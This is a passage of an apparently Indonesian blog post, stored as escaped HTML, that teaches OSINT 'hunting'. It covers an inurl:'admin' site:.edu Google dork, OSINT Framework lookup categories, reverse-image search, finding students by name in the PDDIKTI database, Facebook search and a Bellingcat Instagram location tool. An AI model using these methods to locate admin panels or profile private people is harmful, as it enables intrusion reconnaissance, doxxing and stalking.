\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EResult :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003Einurl:\"admin\" site:.edu \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaeSqvJJOp9rtitIGu_-ysMdzKc0s_boprx-2oYX5556GPhin-2lMtIbwxsZ7vqsWwu-FTb6UQwsoSyJoV2NcYzA0q7sgxrDL_RJniMwdVj_tgk3rL4sIinw-FXytUrs_70G-1FuoBZw-1LRUkKK6IL4tgbhvdeJ9jWmEkXVS6fqr1-NqDL_Pz1fOIUQ=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaeSqvJJOp9rtitIGu_-ysMdzKc0s_boprx-2oYX5556GPhin-2lMtIbwxsZ7vqsWwu-FTb6UQwsoSyJoV2NcYzA0q7sgxrDL_RJniMwdVj_tgk3rL4sIinw-FXytUrs_70G-1FuoBZw-1LRUkKK6IL4tgbhvdeJ9jWmEkXVS6fqr1-NqDL_Pz1fOIUQ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHere is an example of dorking, you can find anything specific by dorking. You can develop your dork into a powerful dork\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- OSINT framewok tools \u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv2oR2gmyyEbwJwQWMhgkKBVnPu0orX-CRXlHGQ74doMoolCwiF3nTEQSjgtzsBP-oXn1VSTHjTU9KoWxKBswRZByhdxaCpTdXBAA3BB50J_7G0ILvheyIHFex-XVnsxsEVVSZ4LdH6dJR2aKVARoZGXkNhH5WgYv3wikrAaEYox2b54kyKW-uJ8ZlkA=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiv2oR2gmyyEbwJwQWMhgkKBVnPu0orX-CRXlHGQ74doMoolCwiF3nTEQSjgtzsBP-oXn1VSTHjTU9KoWxKBswRZByhdxaCpTdXBAA3BB50J_7G0ILvheyIHFex-XVnsxsEVVSZ4LdH6dJR2aKVARoZGXkNhH5WgYv3wikrAaEYox2b54kyKW-uJ8ZlkA=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003EIf your search results are lacking. Maybe you can use the OSINT FRAMEWORK tool is powerful enough to find the target details, the following are the tools collected by the OSINT FRAMEWORK\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E1. Username \u003Cbr \/\u003E\u003Cbr \/\u003E2. Email addres \u003Cbr \/\u003E\u003Cbr \/\u003E3. Domain name \u003Cbr \/\u003E\u003Cbr \/\u003E4. Ip address \u003Cbr \/\u003E\u003Cbr \/\u003E5. Fille reverse \u003Cbr \/\u003E\u003Cbr \/\u003E6. Social network \u003Cbr \/\u003E\u003Cbr \/\u003E7. Instant messaging \u003Cbr \/\u003E\u003Cbr \/\u003E8. People search engine \u003Cbr \/\u003E\u003Cbr \/\u003E9. Telephone number\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with social searcher\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZVbev8NjO4I3lQvYqGR7IQ6Bd9g94p2FadjRwhH0HVh4qB5LsGVMNX1YxRGqE0mDHfn6ooKBAwFjw7eTBVMrs_5kUZzy4-ugLDYKycTyrfYAGz5aMaeWDIBEpyUxV4VC__RarKFwEf9MhhpbQr6kpjTh-Xu0FjOv9cmF94m3IBQUStoXfrsqiX0qV8A=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZVbev8NjO4I3lQvYqGR7IQ6Bd9g94p2FadjRwhH0HVh4qB5LsGVMNX1YxRGqE0mDHfn6ooKBAwFjw7eTBVMrs_5kUZzy4-ugLDYKycTyrfYAGz5aMaeWDIBEpyUxV4VC__RarKFwEf9MhhpbQr6kpjTh-Xu0FjOv9cmF94m3IBQUStoXfrsqiX0qV8A=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with yandex reverse image\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzHkaIY2M65wdXnP5A1CRXatIydEVygFWX10AXHVYg6BVrs70Ih6kM2Yeqz2CE-89DVWQw6g_-lh1WaWP3F4mIEqZOxYgRFtWTIM54J05kkmIh41dVXVj8lx3mWrJKz0mbTXV8atjeu3x90ugrsNLOMGxPIGc5vJ0nK1dTjVFyj7bxv39lygwEgXba_g=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzHkaIY2M65wdXnP5A1CRXatIydEVygFWX10AXHVYg6BVrs70Ih6kM2Yeqz2CE-89DVWQw6g_-lh1WaWP3F4mIEqZOxYgRFtWTIM54J05kkmIh41dVXVj8lx3mWrJKz0mbTXV8atjeu3x90ugrsNLOMGxPIGc5vJ0nK1dTjVFyj7bxv39lygwEgXba_g=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOJg3BWHmDXo_CZFL-UCyBs9g-jzeHy784vA55ZR_4ZQ2_EWRf8SI2JJTVqHBndzN34iMKKLlC_lihNu5oFG_RPJh_XFrdAus6p_uy6EfJR1B7QoVJEq5HGd1TE_caxDl-Z_EF04sisXlwOPWhK9--y0D7iFeEMSuN938PMItQKIQ1-8GqsPlxWwSTkA=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOJg3BWHmDXo_CZFL-UCyBs9g-jzeHy784vA55ZR_4ZQ2_EWRf8SI2JJTVqHBndzN34iMKKLlC_lihNu5oFG_RPJh_XFrdAus6p_uy6EfJR1B7QoVJEq5HGd1TE_caxDl-Z_EF04sisXlwOPWhK9--y0D7iFeEMSuN938PMItQKIQ1-8GqsPlxWwSTkA=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with pddikti\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinAjyRMEJ_Z3sGi4LPT76dYzpO2TTQPxq_2lbNuBL0YmM172GEQ1n-PA-cchm-ZZj6SAxBtjJ9ZOQK7Wq2jfI_tI8RtEI7arh-ywdWt-YCyURkmy2AAimOjEHct2HM_-alAZ_vWDGZ8punqTHH0KzFN9F94Qn16jgg1Yfe0t0VG2avroBcsoonjP96vQ=s1366\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEinAjyRMEJ_Z3sGi4LPT76dYzpO2TTQPxq_2lbNuBL0YmM172GEQ1n-PA-cchm-ZZj6SAxBtjJ9ZOQK7Wq2jfI_tI8RtEI7arh-ywdWt-YCyURkmy2AAimOjEHct2HM_-alAZ_vWDGZ8punqTHH0KzFN9F94Qn16jgg1Yfe0t0VG2avroBcsoonjP96vQ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EYou just need a full name and a university. Then the search results will bring up in the form of majors, university origin, semesters, study programs and others. This method is very sensifitf so I only display the front page only\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with social media apps\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003EIn this case you can search for content or posts on social media. Yep Facebook is the largest social media most likely you can search for something specific such as photos, account name posts and events\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjr1seBNlVdD44As74UyXIKUzVvkLgWZMVVKKNGWTuRpyCN-ZeePSDDFyGsVrrGgmJsdcoa7Rki8Nw0NV8TLPWoyIQ3MVnDjZMuwzxX8yxXmJVFKjTjp33cRGClli2bUnriq7WcAfB0GN4NVrY4YOZ4c--bWEHsH7G1IjC8-xxykfuFomSQJ_4FJO7Q0A=s1278\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjr1seBNlVdD44As74UyXIKUzVvkLgWZMVVKKNGWTuRpyCN-ZeePSDDFyGsVrrGgmJsdcoa7Rki8Nw0NV8TLPWoyIQ3MVnDjZMuwzxX8yxXmJVFKjTjp33cRGClli2bUnriq7WcAfB0GN4NVrY4YOZ4c--bWEHsH7G1IjC8-xxykfuFomSQJ_4FJO7Q0A=w376-h640\" width=\"376\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhm4Rj1gFwIxXO_LJOp5kuqWyF0kHTk9Jy7GZnMSeNQfZaOpjIGOScbTetf5GCKmeNVF0VvpN2pV5QIVjwQ82PwryLOvZbGu_jux0L47iakKg2fimVl8HXHlOGNw8eUipiNPo9WDrncVD1WT56o6pRI42N__Z5chhB8xFc_VGpv6t_0LBO4cRfqX9SAUQ=s1256\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1256\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhm4Rj1gFwIxXO_LJOp5kuqWyF0kHTk9Jy7GZnMSeNQfZaOpjIGOScbTetf5GCKmeNVF0VvpN2pV5QIVjwQ82PwryLOvZbGu_jux0L47iakKg2fimVl8HXHlOGNw8eUipiNPo9WDrncVD1WT56o6pRI42N__Z5chhB8xFc_VGpv6t_0LBO4cRfqX9SAUQ=w382-h640\" width=\"382\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3hlnDf3hovjqNllmqbmvm11rL_9gZcUJWTNcmIvfXXVm2P6koTBRS0xfv_hb3FIZljqzEi7hqwm0a4fndxNJ97TZOS1hRbdFmmwYv5IVxGGMKyEQOYEKP__63Q0VoLe_0ec2C-B8wgebpbpNxNavaxd5iVwkTiJiZL94QYHAqzr9iBJf45wRoq227VQ=s1264\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3hlnDf3hovjqNllmqbmvm11rL_9gZcUJWTNcmIvfXXVm2P6koTBRS0xfv_hb3FIZljqzEi7hqwm0a4fndxNJ97TZOS1hRbdFmmwYv5IVxGGMKyEQOYEKP__63Q0VoLe_0ec2C-B8wgebpbpNxNavaxd5iVwkTiJiZL94QYHAqzr9iBJf45wRoq227VQ=w380-h640\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003EYou can also search more specifically from the date, location of recent posts and friend posts from friends or anything else.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E- Hunt with Instagram location search\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjufjEKPZAh9eNZQdEXffuaU6xt_BCnSWBIDV59BEdm2kbkF9LYW5Izf3ezdRRdTOGRXDs5VjCpJnuwQQmKkY8v-iJYxtK4RxtEC8kHQjCKcqwgd3UNARRc9QEOXpzwu3bQlSogLAOMagarAplImyVL9DikbqpwKYYqnLmm6AilSkIEpJfqEXUSWe0Vw=s1202\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"1190\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjufjEKPZAh9eNZQdEXffuaU6xt_BCnSWBIDV59BEdm2kbkF9LYW5Izf3ezdRRdTOGRXDs5VjCpJnuwQQmKkY8v-iJYxtK4RxtEC8kHQjCKcqwgd3UNARRc9QEOXpzwu3bQlSogLAOMagarAplImyVL9DikbqpwKYYqnLmm6AilSkIEpJfqEXUSWe0Vw=w634-h640\" width=\"634\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0xI6kC8wLQNjVIG0pKGcD0ruhv0UgZS5Y8bE-npmvUuiLvdVgfoIzyCzKgMlXDlozOa83ZYWZjYwZpeNXh0t41EcCYQO8vouZ8KGPIoC25UytlQenlDGgmAjifm6gvN0TGFpS7RmhaH3h-qJUxVizJfUgVoLB4oVSV3NEAt0Qej_n1LFPgRm5VRZzNA=s1472\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"786\" data-original-width=\"1472\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0xI6kC8wLQNjVIG0pKGcD0ruhv0UgZS5Y8bE-npmvUuiLvdVgfoIzyCzKgMlXDlozOa83ZYWZjYwZpeNXh0t41EcCYQO8vouZ8KGPIoC25UytlQenlDGgmAjifm6gvN0TGFpS7RmhaH3h-qJUxVizJfUgVoLB4oVSV3NEAt0Qej_n1LFPgRm5VRZzNA=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003EIn this case you can use the tools of bellingcat instagram location search. You can install the following tools are links\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELink: https:\/\/github.com\/bellingcat\/instagram-location-search\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETools work by taking sessions from the browser will then capture in the form of lat, ing and destination location\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E- Hunt with EXIF tools 